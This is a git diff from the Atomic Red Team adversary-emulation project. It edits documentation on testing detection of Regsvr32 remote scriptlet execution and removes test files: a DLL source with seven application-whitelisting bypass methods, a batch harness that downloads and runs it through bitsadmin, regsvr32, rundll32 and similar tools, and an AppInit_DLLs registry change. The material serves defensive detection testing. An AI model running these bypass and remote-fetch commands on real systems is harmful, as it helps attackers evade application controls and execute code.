
In this example we will use Technique T1117 "Regsvr32" and Atomic Test "Regsvr32 remote COM scriptlet execution". This particular
|
||||
test is fairly easy to exercise since the tool is on all Windows workstations by default.
|
||||
|
||||
The details of this test, [which are located here](atomics/t1117/t1117.md#atomic-test-2---regsvr32-remote-com-scriptlet-execution),
|
||||
The details of this test, [which are located here](atomics/T1117/T1117.md#atomic-test-2---regsvr32-remote-com-scriptlet-execution),
|
||||
describe how you can test your detection by simply running the below command:
|
||||
|
||||
```
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/t1117/RegSvr32.sct scrobj.dll
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
|
||||
```
|
||||
|
||||
### Phase 2: Collect Evidence
|
||||
|
||||
What does your security solution observe?
|
||||
- You may see a file modification in the user’s profile.
|
||||
- You may detect network connections made by regsvr32.exe to an external IP.
|
||||
- There may be an entry in the proxy logs.
|
||||
- You may observe the scrobj.dll loading on Windows.
|
||||
- Or you might not observe any behavior on the endpoint or network.
|
||||
What does your security solution observe?
|
||||
- You may see a file modification in the user’s profile.
|
||||
- You may detect network connections made by regsvr32.exe to an external IP.
|
||||
- There may be an entry in the proxy logs.
|
||||
- You may observe the scrobj.dll loading on Windows.
|
||||
- Or you might not observe any behavior on the endpoint or network.
|
||||
|
||||
This is why we test! We want to identify visibility gaps and determine where we need to make improvements.
|
||||
|
||||
@@ -84,15 +84,15 @@ This is why we test! We want to identify visibility gaps and determine where we
|
||||
|
||||
### Phase 3: Develop Detection
|
||||
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations
|
||||
and detection capabilities, it is time to use what you have to try to detect this event in your environment.
|
||||
|
||||
|
||||
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
|
||||
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
|
||||
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
|
||||
only detects regsvr32.exe with the exact command line `/s /u /i` then all an attacker has to do is slightly
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
|
||||
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
|
||||
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
|
||||
only detects regsvr32.exe with the exact command line `/s /u /i` then all an attacker has to do is slightly
|
||||
modify their command line to evade your detection.
|
||||
|
||||
### Measure Progress
|
||||
@@ -107,7 +107,7 @@ One of the goals is to try to measure your coverage/capabilities against the ATT
|
||||
### Using the Atomic Red Team Ruby API
|
||||
|
||||
Atomic Red Team comes with a Ruby API that we use when validating tests again our spec, generating
|
||||
documentation in Markdown format, etc. You too can use the API to use Atomic Red Team tests
|
||||
documentation in Markdown format, etc. You too can use the API to use Atomic Red Team tests
|
||||
in your test execution framework.
|
||||
|
||||
Add atomic-red-team to your Gemfile:
|
||||
@@ -144,7 +144,7 @@ Atomic Red Team pulls information about ATT&CK techniques using the STIX definit
|
||||
on [MITRE's CTI Github](https://raw.githubusercontent.com/mitre/cti/master/enterprise-attack/enterprise-attack.json).
|
||||
|
||||
We created a lightweight wrapper around that data structure to make it simple to consume. If you
|
||||
would like to use it, install the atomic-red-team gem as [described above](#using-the-atomic-red-team-api),
|
||||
would like to use it, install the atomic-red-team gem as [described above](#using-the-atomic-red-team-api),
|
||||
and then:
|
||||
|
||||
```
|
||||
@@ -155,21 +155,21 @@ $ bundle exec irb
|
||||
Get all the techniques
|
||||
```
|
||||
2.2.0 :020 > Attack.new.techniques.count
|
||||
=> 219
|
||||
=> 219
|
||||
```
|
||||
|
||||
Get information about a technique by it's friendly identifier
|
||||
```
|
||||
2.2.0 :006 > Attack.new.technique_info('t1117')
|
||||
=> {"name"=>"Regsvr32", "description"=>"Regsvr32.exe is a command-line program used to register and unregister
|
||||
object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can
|
||||
be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)\n\nAdversaries may take advantage of this
|
||||
functionality to proxy" <SNIP> }
|
||||
2.2.0 :006 > Attack.new.technique_info('T1117')
|
||||
=> {"name"=>"Regsvr32", "description"=>"Regsvr32.exe is a command-line program used to register and unregister
|
||||
object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can
|
||||
be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)\n\nAdversaries may take advantage of this
|
||||
functionality to proxy" <SNIP> }
|
||||
|
||||
2.2.0 :007 > Attack.new.technique_info('t1117').keys
|
||||
=> ["name", "description", "kill_chain_phases", "external_references", "object_marking_refs", "created",
|
||||
"created_by_ref", "x_mitre_platforms", "x_mitre_data_sources", "x_mitre_defense_bypassed",
|
||||
"x_mitre_permissions_required", "x_mitre_remote_support", "x_mitre_contributors", "id", "modified", "type"]
|
||||
2.2.0 :007 > Attack.new.technique_info('T1117').keys
|
||||
=> ["name", "description", "kill_chain_phases", "external_references", "object_marking_refs", "created",
|
||||
"created_by_ref", "x_mitre_platforms", "x_mitre_data_sources", "x_mitre_defense_bypassed",
|
||||
"x_mitre_permissions_required", "x_mitre_remote_support", "x_mitre_contributors", "id", "modified", "type"]
|
||||
```
|
||||
|
||||
Get a map of ATT&CK Tactic to all the Techniques associated with it
|
||||
@@ -191,16 +191,16 @@ initial-access has 10 techniques
|
||||
My favorite: Getting a 2D array of the ATT&CK matrix of Tactic columns and Technique rows:
|
||||
```
|
||||
2.2.0 :062 > Attack.new.ordered_tactics
|
||||
=> ["initial-access", "execution", "persistence", "privilege-escalation", "defense-evasion", "credential-access",
|
||||
"discovery", "lateral-movement", "collection", "exfiltration", "command-and-control"]
|
||||
=> ["initial-access", "execution", "persistence", "privilege-escalation", "defense-evasion", "credential-access",
|
||||
"discovery", "lateral-movement", "collection", "exfiltration", "command-and-control"]
|
||||
|
||||
2.2.0 :071 > Attack.new.ordered_tactic_to_technique_matrix.each {|row| puts row.collect {|technique| technique['name'] if technique}.join(', ')};
|
||||
Drive-by Compromise, AppleScript, .bash_profile and .bashrc, Access Token Manipulation, Access Token Manipulation, Account Manipulation, Account Discovery, AppleScript, Audio Capture, Automated Exfiltration, Commonly Used Port
|
||||
Exploit Public-Facing Application, CMSTP, Accessibility Features, Accessibility Features, BITS Jobs, Bash History, Application Window Discovery, Application Deployment Software, Automated Collection, Data Compressed, Communication Through Removable Media
|
||||
Hardware Additions, Command-Line Interface, AppCert DLLs, AppCert DLLs, Binary Padding, Brute Force, Browser Bookmark Discovery, Distributed Component Object Model, Clipboard Data, Data Encrypted, Connection Proxy
|
||||
<SNIP>
|
||||
, , Winlogon Helper DLL, , Timestomp, , , , , ,
|
||||
, , , , Trusted Developer Utilities, , , , , ,
|
||||
, , , , Valid Accounts, , , , , ,
|
||||
, , , , Web Service, , , , , ,
|
||||
, , Winlogon Helper DLL, , Timestomp, , , , , ,
|
||||
, , , , Trusted Developer Utilities, , , , , ,
|
||||
, , , , Valid Accounts, , , , , ,
|
||||
, , , , Web Service, , , , , ,
|
||||
```
|
||||
|
||||
@@ -1,454 +0,0 @@
|
||||
{
|
||||
"name": "Atomic Red Team",
|
||||
"version": "1.0",
|
||||
"domain": "mitre-enterprise",
|
||||
"description": "Windows coverage",
|
||||
"filters": {
|
||||
"stages": [
|
||||
"act"
|
||||
],
|
||||
"platforms": [
|
||||
"windows"
|
||||
]
|
||||
},
|
||||
"sorting": 0,
|
||||
"viewFullTable": true,
|
||||
"hideDisabled": false,
|
||||
"techniques": [
|
||||
{
|
||||
"techniqueID": "T1179",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1183",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1138",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1191",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1083",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1003",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1015",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1087",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1098",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1103",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1123",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1131",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1119",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1197",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1176",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1110",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1088",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1042",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1115",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1122",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1136",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1081",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1002",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1074",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1140",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1089",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1173",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1107",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1158",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1070",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1056",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1118",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1037",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1170",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1128",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1050",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1137",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1075",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1086",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1145",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1055",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1012",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1060",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1121",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1117",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1076",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1018",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1085",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1053",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1063",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1082",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1016",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1033",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1007",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1124",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1099",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1127",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1077",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1047",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1084",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
},
|
||||
{
|
||||
"techniqueID": "T1028",
|
||||
"score": 100,
|
||||
"color": "",
|
||||
"comment": "",
|
||||
"enabled": true
|
||||
}
|
||||
],
|
||||
"gradient": {
|
||||
"colors": [
|
||||
"#ff6666",
|
||||
"#ff6666"
|
||||
],
|
||||
"minValue": 0,
|
||||
"maxValue": 100
|
||||
}
|
||||
}
|
||||
Binary file not shown.
|
Before Width: | Height: | Size: 484 KiB |
Binary file not shown.
Binary file not shown.
@@ -1,172 +0,0 @@
|
||||
using System;
|
||||
using System.Diagnostics;
|
||||
using System.Reflection;
|
||||
using System.Configuration.Install;
|
||||
using System.Runtime.InteropServices;
|
||||
using System.EnterpriseServices;
|
||||
using RGiesecke.DllExport;
|
||||
using System.Windows.Forms;
|
||||
|
||||
// You will need Visual Studio and UnmanagedExports to build this binary
|
||||
// Install-Package UnmanagedExports -Version 1.2.7
|
||||
|
||||
|
||||
/*
|
||||
Author: Casey Smith, Twitter: @subTee
|
||||
License: BSD 3-Clause
|
||||
|
||||
For Testing Binary Application Whitelisting Controls
|
||||
|
||||
Includes 7 Known Application Whitelisting/ Application Control Bypass Techniques in One File.
|
||||
1. InstallUtil.exe
|
||||
2. Regsvcs.exe
|
||||
3. Regasm.exe
|
||||
4. regsvr32.exe
|
||||
5. rundll32.exe
|
||||
6. odbcconf.exe
|
||||
7. regsvr32 with params
|
||||
|
||||
|
||||
Usage:
|
||||
1.
|
||||
x86 - C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings.dll
|
||||
x64 - C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings.dll
|
||||
2.
|
||||
x86 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe AllTheThings.dll
|
||||
x64 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regsvcs.exe AllTheThings.dll
|
||||
3.
|
||||
x86 C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U AllTheThings.dll
|
||||
x64 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /U AllTheThings.dll
|
||||
|
||||
4.
|
||||
regsvr32 /s /u AllTheThings.dll -->Calls DllUnregisterServer
|
||||
regsvr32 /s AllTheThings.dll --> Calls DllRegisterServer
|
||||
5.
|
||||
rundll32 AllTheThings.dll,EntryPoint
|
||||
|
||||
6.
|
||||
odbcconf.exe /s /a { REGSVR AllTheThings.dll }
|
||||
|
||||
7.
|
||||
regsvr32.exe /s /n /i:"Some String To Do Things ;-)" AllTheThings.dll
|
||||
|
||||
|
||||
Sample Harness.Bat
|
||||
|
||||
[Begin]
|
||||
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings.dll
|
||||
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regsvcs.exe AllTheThings.dll
|
||||
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /U AllTheThings.dll
|
||||
regsvr32 /s /u AllTheThings.dll
|
||||
regsvr32 /s AllTheThings.dll
|
||||
rundll32 AllTheThings.dll,EntryPoint
|
||||
odbcconf.exe /a { REGSVR AllTheThings.dll }
|
||||
regsvr32.exe /s /n /i:"Some String To Do Things ;-)" AllTheThings.dll
|
||||
[End]
|
||||
|
||||
|
||||
*/
|
||||
|
||||
[assembly: ApplicationActivation(ActivationOption.Server)]
|
||||
[assembly: ApplicationAccessControl(false)]
|
||||
|
||||
public class Program
|
||||
{
|
||||
public static void Main()
|
||||
{
|
||||
Console.WriteLine("Hello From Main...I Don't Do Anything");
|
||||
//Add any behaviour here to throw off sandbox execution/analysts :)
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
public class Thing0
|
||||
{
|
||||
public static void Exec()
|
||||
{
|
||||
ProcessStartInfo startInfo = new ProcessStartInfo();
|
||||
startInfo.FileName = "calc.exe";
|
||||
Process.Start(startInfo);
|
||||
}
|
||||
|
||||
public static void ExecParam(string a)
|
||||
{
|
||||
MessageBox.Show(a);
|
||||
}
|
||||
}
|
||||
|
||||
[System.ComponentModel.RunInstaller(true)]
|
||||
public class Thing1 : System.Configuration.Install.Installer
|
||||
{
|
||||
//The Methods can be Uninstall/Install. Install is transactional, and really unnecessary.
|
||||
public override void Uninstall(System.Collections.IDictionary savedState)
|
||||
{
|
||||
|
||||
Console.WriteLine("Hello There From Uninstall");
|
||||
Thing0.Exec();
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
[ComVisible(true)]
|
||||
[Guid("31D2B969-7608-426E-9D8E-A09FC9A51680")]
|
||||
[ClassInterface(ClassInterfaceType.None)]
|
||||
[ProgId("dllguest.Bypass")]
|
||||
[Transaction(TransactionOption.Required)]
|
||||
public class Bypass : ServicedComponent
|
||||
{
|
||||
public Bypass() { Console.WriteLine("I am a basic COM Object"); }
|
||||
|
||||
[ComRegisterFunction] //This executes if registration is successful
|
||||
public static void RegisterClass(string key)
|
||||
{
|
||||
Console.WriteLine("I shouldn't really execute");
|
||||
Thing0.Exec();
|
||||
}
|
||||
|
||||
[ComUnregisterFunction] //This executes if registration fails
|
||||
public static void UnRegisterClass(string key)
|
||||
{
|
||||
Console.WriteLine("I shouldn't really execute either.");
|
||||
Thing0.Exec();
|
||||
}
|
||||
|
||||
public void Exec() { Thing0.Exec(); }
|
||||
}
|
||||
|
||||
class Exports
|
||||
{
|
||||
|
||||
//
|
||||
//
|
||||
//rundll32 entry point
|
||||
[DllExport("EntryPoint", CallingConvention = CallingConvention.StdCall)]
|
||||
public static void EntryPoint(IntPtr hwnd, IntPtr hinst, string lpszCmdLine, int nCmdShow)
|
||||
{
|
||||
Thing0.Exec();
|
||||
}
|
||||
|
||||
[DllExport("DllRegisterServer", CallingConvention = CallingConvention.StdCall)]
|
||||
public static bool DllRegisterServer()
|
||||
{
|
||||
Thing0.Exec();
|
||||
return true;
|
||||
}
|
||||
|
||||
[DllExport("DllUnregisterServer", CallingConvention = CallingConvention.StdCall)]
|
||||
public static bool DllUUnregisterServer()
|
||||
{
|
||||
Thing0.Exec();
|
||||
return true;
|
||||
}
|
||||
|
||||
[DllExport("DllInstall", CallingConvention = CallingConvention.StdCall)]
|
||||
public static void DllInstall(bool bInstall, IntPtr a)
|
||||
{
|
||||
string b = Marshal.PtrToStringUni(a);
|
||||
Thing0.ExecParam(b);
|
||||
}
|
||||
|
||||
|
||||
}
|
||||
@@ -1,26 +0,0 @@
|
||||
REM Download DLLs
|
||||
if not exist "C:\Temp\" mkdir C:\Temp
|
||||
cd C:\Temp
|
||||
bitsadmin.exe /transfer "ATT" https://github.com/redcanaryco/atomic-red-team/raw/master/Windows/Payloads/AllTheThings/AllTheThingsx64.dll C:\Temp\AllTheThingsx64.dll
|
||||
timeout /t 1 /nobreak > NUL
|
||||
bitsadmin.exe /transfer "ATT" https://github.com/redcanaryco/atomic-red-team/raw/master/Windows/Payloads/AllTheThings/AllTheThingsx86.dll C:\Temp\AllTheThingsx86.dll
|
||||
timeout /t 1 /nobreak > NUL
|
||||
|
||||
REM X86
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThingsx86.dll
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe AllTheThingsx86.dll
|
||||
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U AllTheThingsx86.dll
|
||||
regsvr32.exe /s /u AllTheThingsx86.dll
|
||||
regsvr32.exe /s AllTheThingsx86.dll
|
||||
rundll32 AllTheThingsx86.dll,EntryPoint
|
||||
|
||||
REM AMD64
|
||||
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThingsx64.dll
|
||||
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regsvcs.exe AllTheThingsx64.dll
|
||||
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /U AllTheThingsx64.dll
|
||||
regsvr32.exe /s /u AllTheThingsx64.dll
|
||||
regsvr32.exe /s AllTheThingsx64.dll
|
||||
rundll32 AllTheThingsx64.dll,EntryPoint
|
||||
|
||||
REM Cleanup
|
||||
del C:\Temp\AllTheThings*
|
||||
@@ -1,6 +0,0 @@
|
||||
Windows Registry Editor Version 5.00
|
||||
|
||||
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows]
|
||||
"AppInit_DLLs"="C:\\Tools\\MessageBox64.dll,C:\\Tools\\MessageBox32.dll"
|
||||
"LoadAppInit_DLLs"=dword:00000001
|
||||
"RequireSignedAppInit_DLLs"=dword:00000000
|
||||
@@ -1,79 +0,0 @@
|
||||
using System;
|
||||
using System.Collections;
|
||||
using System.ComponentModel;
|
||||
using System.Data;
|
||||
using System.Diagnostics;
|
||||
using System.ServiceProcess;
|
||||
|
||||
// c:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe AtomicService.cs
|
||||
// sc create AtomicService binPath= "C:\Test\AtomicService.exe"
|
||||
// sc start AtomicService
|
||||
// sc stop AtomicSerivce
|
||||
// sc delete AtomicSerivce
|
||||
// May require Administrator privileges
|
||||
|
||||
|
||||
namespace AtomicService
|
||||
{
|
||||
public class Service1 : System.ServiceProcess.ServiceBase
|
||||
{
|
||||
|
||||
private System.ComponentModel.Container components = null;
|
||||
|
||||
public Service1()
|
||||
{
|
||||
|
||||
InitializeComponent();
|
||||
|
||||
}
|
||||
|
||||
// The main entry point for the process
|
||||
static void Main()
|
||||
{
|
||||
System.ServiceProcess.ServiceBase[] ServicesToRun;
|
||||
|
||||
ServicesToRun = new System.ServiceProcess.ServiceBase[] { new AtomicService.Service1()};
|
||||
|
||||
System.ServiceProcess.ServiceBase.Run(ServicesToRun);
|
||||
}
|
||||
|
||||
|
||||
private void InitializeComponent()
|
||||
{
|
||||
//
|
||||
// Service1
|
||||
//
|
||||
this.ServiceName = "AtomicService";
|
||||
|
||||
|
||||
}
|
||||
|
||||
protected override void Dispose( bool disposing )
|
||||
{
|
||||
if( disposing )
|
||||
{
|
||||
if (components != null)
|
||||
{
|
||||
components.Dispose();
|
||||
}
|
||||
}
|
||||
base.Dispose( disposing );
|
||||
}
|
||||
|
||||
|
||||
protected override void OnStart(string[] args)
|
||||
{
|
||||
|
||||
}
|
||||
|
||||
|
||||
protected override void OnStop()
|
||||
{
|
||||
|
||||
}
|
||||
protected override void OnContinue()
|
||||
{
|
||||
|
